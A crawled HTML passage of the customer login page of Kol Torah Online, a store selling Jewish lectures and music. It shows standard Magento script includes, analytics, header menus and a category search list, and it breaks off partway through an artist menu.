

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.koltorahonline.com/customer/account/login/referer/aHR0cHM6Ly93d3cua29sdG9yYWhvbmxpbmUuY29tL2luemVyLWF2b2RlaC1iZWluLWhhbXR6b3JpbS5odG1sP19fX1NJRD1V/
body_size: 9585
content:
<!DOCTYPE html>
<html lang="en"  >
<head>
    <meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<title>Customer Login  – Kol Torah online</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.koltorahonline.com/skin/frontend/megatron/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.koltorahonline.com/skin/frontend/megatron/default/favicon.ico" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.koltorahonline.com/js/blank.html';
    var BLANK_IMG = 'https://www.koltorahonline.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/revolution.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/adv_slider/settings.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/adv_slider/extralayers.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/base/default/css/mirasvit/searchautocomplete/default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/base/default/css/mirasvit_searchindex.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/loader.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/bootstrap.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/megatron-template.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/icomoon.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/fontello.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.rw-slider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/flexslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/jcarousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/owl.carousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/owl.theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/cloudzoom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/sfmenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/isotope.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/smoothness/jquery-ui-1.10.3.custom.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/hoverfold.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/smoothslides.theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/added.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/custom_changes.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/print.css" media="print" />
<script type="text/javascript" src="https://www.koltorahonline.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/core/jquery.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/core/underscore.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/core/backbone.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/code/searchautocomplete/form.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/code/searchautocomplete/autocomplete.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/VS/ajaxwishlist.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/VS/addtocart.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/noconflict.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery-ui-1.10.3.custom.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.ui.touch-punch.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.mousewheel.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.rw-preloader.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/hammer.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.flexslider.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/owl.carousel.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/cloudzoom.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.countTo.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.isotope.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.inview.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/hoverIntent.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.hoverfold.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/superfish.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/supersubs.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.parallax.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.plugin.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.countdown.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.carouFredSel-6.2.1-packed.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/smoothslides.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/megatron.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/retina-replace.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mage/captcha.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/app.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/jquery.lazyload.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/acceleration.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/lib/imagesloaded.js"></script>
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.koltorahonline.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/html5shiv.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/respond.min.js"></script>
<![endif]-->

    <script type="text/javascript">
        jQuery.countdown.regionalOptions['lang'] = {
            labels: ['Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds'],
            labels1: ['Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second'],
            compactLabels: ['y', 'm', 'w', 'd'],
            whichLabels: null,
            digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
            timeSeparator: ':', isRTL: false};
        jQuery.countdown.setDefaults(jQuery.countdown.regionalOptions['lang']);
    </script>







<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.koltorahonline.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = [];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            var _gaq = _gaq || [];
            
_gaq.push(['_setAccount', 'UA-44004211-1']);

_gaq.push(['_trackPageview']);
            
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();

        //]]>
        </script>
        <!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script>


<link type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/colors/colors_default.css" rel="stylesheet" />
</head>
<body class="responsive    no-load-anime  customer-account-login default">

<div class="loader">
  <div class="bubblingG"> <span id="bubblingG_1"> </span> <span id="bubblingG_2"> </span> <span id="bubblingG_3"> </span> </div>
</div>
<div id="outer">
    <div id="outer-canvas">
            <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
        <script type="text/javascript">
    var BLANK_URL = 'https://www.koltorahonline.com/js/blank.html';
    var BLANK_IMG = 'https://www.koltorahonline.com/js/spacer.gif';
    ADD_URL =  'https://www.koltorahonline.com/checkout/cart/add/';
    CART_URL = 'https://www.koltorahonline.com/checkout/cart/';
</script>
<div id="preloader">
    <div class="loader" style="display: none"><img width="32" height="32" alt="" src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/ajax/ajax-loader.gif" /></div>
    <div class="message"  style="display: none">
        <div class="inside"></div>
    </div>
</div>
<header class="variant4">
            <!-- Back to top -->
      <div class="back-to-top"><span class="icon-arrow-up-4"></span></div>
      <!-- //end Back to top -->
      

      <section class="navbar">
          <div class="before-nav-bar">
              <div class="container">
                  <div class="row">
                      <div class="col-md-6 group">
                                      <div class="language-selector btn-group compact-hidden btn-hidden">
        <a href="https://www.koltorahonline.com/customer/account/login/referer/aHR0cHM6Ly93d3cua29sdG9yYWhvbmxpbmUuY29tL2luemVyLWF2b2RlaC1iZWluLWhhbXR6b3JpbS5odG1sP19fX1NJRD1V/?___store=hstore&amp;___from_store=default"  class="btn btn-xs btn-default">
                            אויסוואל אין אידיש                <span class="selected-languages">א</span>
                    </a>
    </div>




                                                </div>
                      <div class="col-md-3 free-shipping">
                          <span class="wrap-info-shipping">
                             <img src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/free_shipping.png" alt="">
                              <span class="info-shipping">
                                  FREE SHIPPING*                              </span>
                              <span class="detail-info-shipping">
                                  For all orders in continental USA, above $36.00                              </span>
                          </span>

                      </div>
                  </div>
              </div>
          </div>





        <div class="background">
          <div class="container">

                            <div class="wrappertop">
              

                  
                    <!-- Logo -->
                    <div class="navbar-logo pull-left ">
                        <a href="https://www.koltorahonline.com/" title="Commerce" class="logo">
<!--                            --><!--                            <img data-retina="true"  src="--><!--" alt="--><!--" />-->
<!--                            -->                            <img data-retina="true"  src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/logo.gif" alt="Commerce" />
<!--                            -->                        </a>
                    </div>
                    <!-- //end Logo -->

                    
                                        <div class="pull-left compact-hidden hidden-xs">
<!--                        --><!--                        --><!-- -->                    </div>
                    
                    <div class="clearfix visible-sm"></div>

                    <div class="navbar-secondary-menu pull-right hidden-xs">
                      <div class="btn-group compact-hidden btn-hidden" id="toplinks">
    <a href="https://www.koltorahonline.com/customer/account/" class="btn btn-xs btn-default dropdown-toggle">
        <span class="icon icon-user-4"></span>
                <span class="lbl">
            My Account                <span class="caret"></span></span>
    </a>
    <ul class="dropdown-menu user-top-menu" role="menu">
                    <li><a href="https://www.koltorahonline.com/customer/account/login/">Log In</a></li>
            <li class="li-button"><a class="btn btn-mega" href="https://www.koltorahonline.com/customer/account/create/">Create Account</a></li>
                <ul class="sub-user-menu">
            <li>
                <a href="https://www.koltorahonline.com/wishlist/">
                    <span class="icon-star"></span><br />
                    Wishlist                </a>
            </li>
            <li>
                <a href="https://www.koltorahonline.com/downloadable/customer/products/">
                    <span class="icon-arrow-down"></span><br />
                    Download                </a>
            </li>
            <li>
                <a href="https://www.koltorahonline.com/customer/account/">
                    <span class="icon-user-4"></span><br />
                    Account                </a>
            </li>
        </ul>
    </ul>
</div>


                        <div class="btn-group compact-hidden btn-hidden" id="toplinks_1">
                            <a href="#" class="btn btn-xs btn-default dropdown-toggle" data-toggle="dropdown">
                                <span class="icon icon-info"></span>
                                    <span class="lbl">Help <span class="caret"></span></span>

                            </a>
                            <ul class="dropdown-menu help-menu" role="menu">
                                <li class="first"><a href="https://www.koltorahonline.com/download_instructions/" title="How To Download">
                                        <span class="icon-info"></span>
                                        How To Download</a></li>
                                <li><a href="https://www.koltorahonline.com/download_application/" title="Download Application">
                                        <span class="icon-arrow-down"></span>
                                        Download Application</a></li>

                                <li><a href="https://www.koltorahonline.com/download_catalog/" title="Download Our Catalog">
                                        <span class="icon-address-book"></span>
                                        Download Our Catalog</a></li>

                                <li><a href="https://www.koltorahonline.com/" title="Available Promotions">
                                        <span class="icon-sale"></span>
                                        Available Promotions</a></li>

                                <li><a href="https://www.koltorahonline.com/our_locations/" title="Our locations">
                                        <span class="icon-users"></span>
                                        Our locations</a></li>
                                <li class=" last"><a href="https://www.koltorahonline.com/contact_us/" title="Contact us">
                                        <span class="icon-phone-2"></span>
                                        Contact us</a></li>
                            </ul>
                        </div>

<!--                      -->                      <!--                      -->                                      
    <div class="btn-group " id="shopping_cart">
        <a href="https://www.koltorahonline.com/checkout/cart/" class="btn btn-xs btn-default dropdown-toggle">
            

            <span class="icon icon-cart">
                <span class="box">0</span>
                <span class="handle"></span>
            </span>
            <span class="lbl">Cart <span class="caret"></span></span>
        </a>
        <div class="dropdown-menu pull-right shoppingcart-box" id="shoppingcart-box" role="menu">
                        <ul class="list cart-empty">
                <li>
                    Cart is empty.                </li>
            </ul>
                                        <div class="total top-cart">
                Price subtotal:
                <span class="price">$0.00</span>            </div>
            <div class="total top-cart saved">
                You saved:
                <span class="price">$0.00</span>            </div>
                        <div class="total top-cart total-order">
                Order total:
<!--                --><!--                    --><!--                --><!--                    --><!--                    --><!--                -->                                    <span class="price">$0.00</span>                            </div>
                <div class="text-center">
                    <a href="https://www.koltorahonline.com/checkout/onepage/" class="btn btn-mega">Proceed to Checkout</a>
                </div>
           <div class="view-link"><a href="https://www.koltorahonline.com/checkout/cart/">View shopping cart </a></div>

        </div>
    </div>


<script>
    jQuery('#shopping_cart').mouseleave(function(e){
            jQuery('#shopping_cart').removeClass('open');
    });

    jQuery('#shoppingcart-box').mouseleave(function(e){
            jQuery('#shopping_cart').removeClass('open');
    });
    jQuery('#shopping_cart').mouseenter(function(e){
            jQuery('#shopping_cart').addClass('open');
    });
</script>
                    </div>

                    <span class="mobile-free-shipping">
                        <span>FREE*</span>
                        <img src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/free_shipping.png" alt="">
                        <span class="detail-info-shipping">FREE SHIPPING for all orders in continental USA, above $36</span></span>
                    <!-- Secondary menu mobile -->
                    <div class="navbar-secondary-menu pull-right compact-hidden visible-xs">
                              <div class="btn-group visible-xs"> <a href="#"  class="btn btn-xs btn-default dropdown-toggle" data-toggle="dropdown"> א</a>
            <ul class="dropdown-menu" role="menu">
                 <li>
                     <a href="https://www.koltorahonline.com/customer/account/login/referer/aHR0cHM6Ly93d3cua29sdG9yYWhvbmxpbmUuY29tL2luemVyLWF2b2RlaC1iZWluLWhhbXR6b3JpbS5odG1sP19fX1NJRD1V/?___store=hstore&amp;___from_store=default"  class="btn btn-xs btn-default">
                                                      אויסוואל אין אידיש                                              </a>
                 </li>
            </ul>
  </div>




                                                                </div>
                    <!-- //end Secondary menu -->

                                          <form id="search_mini_form" action="https://www.koltorahonline.com/catalogsearch/result/" method="get"
    class="searchautocomplete UI-SEARCHAUTOCOMPLETE navbar-search form-inline hidden-xs pull-right"
    data-tip="Search entire store here..."
    data-url="//www.koltorahonline.com/searchautocomplete/ajax/get/"
    data-minchars="3"
    data-delay="500">

    <div class="form-search">

                <div class="nav-search-in">
            <span class="category-fake UI-CATEGORY-TEXT">All</span>
            <span class="nav-down-arrow"></span>
            <select name="cat" class="category UI-CATEGORY">
                <option value="0">All</option>
                                <option value="33" >
                    Artists                </option>
                                <option value="2040" >
                    BADCHUNES                </option>
                                <option value="51" >
                    BAR MITZVAH                </option>
                                <option value="52" >
                    BITOCHON                </option>
                                <option value="53" >
                    CHINUCH                </option>
                                <option value="54" >
                    CHIZUK                </option>
                                <option value="56" >
                    EMUNOH                </option>
                                <option value="57" >
                    FARZAMLUNG                </option>
                                <option value="4457" >
                    GIRLS GATHERINGS                </option>
                                <option value="47" >
                    HALOCHO                </option>
                                <option value="58" >
                    HEALTH LECTURE                </option>
                                <option value="59" >
                    HESPEIDIM                </option>
                                <option value="60" >
                    HISTORY                </option>
                                <option value="61" >
                    INTERESTING                </option>
                                <option value="62" >
                    KABOLO                </option>
                                <option value="63" >
                    KASHRAS                </option>
                                <option value="913" >
                    KINDER DEPARTMENT                </option>
                                <option value="78" >
                    LAW LECTURE                </option>
                                <option value="109" >
                    LIMUD TORAH                </option>
                                <option value="79" >
                    MIDOS TOIVOS                </option>
                                <option value="914" >
                    MISHNAYOS                </option>
                                <option value="6992" >
                    MUSIC WITH SINGERS - SHABBOS                </option>
                                <option value="3682" >
                    MUSIC WITH SINGERS - YOMIM NORUIM                </option>
                                <option value="86" >
                    MUSOR                </option>
                                <option value="87" >
                    NA'CH                </option>
                                <option value="916" >
                    NEGINAH                </option>
                                <option value="88" >
                    PARSHAS HASHVUA                </option>
                                <option value="92" >
                    SEUDEH SHLISHIS                </option>
                                <option value="93" >
                    SHALHEVES - HASHKUFAS HACHAIM                </option>
                                <option value="915" >
                    SHILCHON URACH & PUSKIM                </option>
                                <option value="96" >
                    SHOINOS - MISCELLANEOUS                </option>
                                <option value="97" >
                    SHOLOM BAYIS                </option>
                                <option value="98" >
                    SIFREI CHASIDUS                </option>
                                <option value="99" >
                    SIFREI HALOCHO                </option>
                                <option value="100" >
                    SIFREI MUSOR                </option>
                                <option value="101" >
                    SIPUREI TZADIKIM                </option>
                                <option value="912" >
                    TALMUD BAVLI & YERISHALMI                </option>
                                <option value="1887" >
                    TFILLAH NISCHOUS                </option>
                                <option value="4435" >
                    TORAH                </option>
                                <option value="4425" >
                    YEEUTZ V'HADROCHE                </option>
                                <option value="918" >
                    ZMANI HASHUNU                </option>
                                <option value="9497" >
                    TFILLAH                </option>
                                <option value="9504" >
                    SHOINOS                </option>
                                <option value="9506" >
                    BAR MITZVA                </option>
                                <option value="9510" >
                    קינדער היסטאריע                </option>
                                <option value="9550" >
                    SHALHEVES                </option>
                                <option value="11714" >
                    SONGS-WITH MUSIC                </option>
                                <option value="11726" >
                    SHILCHON URACH                </option>
                                <option value="11727" >
                    TALMUD BAVLI                </option>
                                <option value="11736" >
                    SHILCHON URACH Y''D B                </option>
                                <option value="11744" >
                    TALMUD BAVLI - BE'IYUN                </option>
                                <option value="11745" >
                    TALMUD YERUSHALMI                </option>
                                <option value="11754" >
                    EIN YAKOV                </option>
                                <option value="11756" >
                    PERKEI AVOS                </option>
                                <option value="12991" >
                    WOMEN'S DEPARTMENT                </option>
                                <option value="12993" >
                    KINDER ZMANIM 06-1 YOMIM NOIRUIM                </option>
                            </select>
        </div>
        
        <input id="search" type="text" autocomplete="off"  name="q" value="" class="form-control input-text UI-SEARCH UI-NAV-INPUT" maxlength="256" />

        <button type="submit" class="button"><span class="icon-search-2"></span></button>

        <div class="searchautocomplete-loader UI-LOADER">
            <div id="g01"></div>
            <div id="g02"></div>
            <div id="g03"></div>
            <div id="g04"></div>
            <div id="g05"></div>
            <div id="g06"></div>
            <div id="g07"></div>
            <div id="g08"></div>
        </div>

        <div style="display:none" id="search_autocomplete" class="UI-PLACEHOLDER search-autocomplete searchautocomplete-placeholder"></div>
    </div>
</form>
                    
                    

                              </div>
              

          </div>

                                                
<!-- MEGAMENU -->

<div class="navbar-main-menu-outer hidden-xs">
    <div class="container">
        <dl class="navbar-main-menu">


    
    <dt class="item spbart">
        <span>SHOP BY ARTIST</span>
    </dt>

                    <dt class="item lavel0 nav-0">
                    <a href="javascript:void(0);" class="btn-main line">a</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-1">
                    <div id="menuScroller-3">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-2">
                    <a href="javascript:void(0);" class="btn-main line">b</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-3">
                    <div id="menuScroller-5">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-4">
                    <a href="javascript:void(0);" class="btn-main line">c</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-5">
                    <div id="menuScroller-7">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-6">
                    <a href="javascript:void(0);" class="btn-main line">d</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-7">
                    <div id="menuScroller-9">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-8">
                    <a href="javascript:void(0);" class="btn-main line">e</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-9">
                    <div id="menuScroller-11">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-10">
                    <a href="javascript:void(0);" class="btn-main line">f</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-11">
                    <div id="menuScroller-13">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-12">
                    <a href="javascript:void(0);" class="btn-main line">g</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-13">
                    <div id="menuScroller-15">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-14">
                    <a href="javascript:void(0);" class="btn-main line">h</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-15">
                    <div id="menuScroller-17">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-16">
                    <a href="javascript:void(0);" class="btn-main line">i</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-17">
                    <div id="menuScroller-19">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-18">
                    <a href="javascript:void(0);" class="btn-main line">j</a>
                </dt>
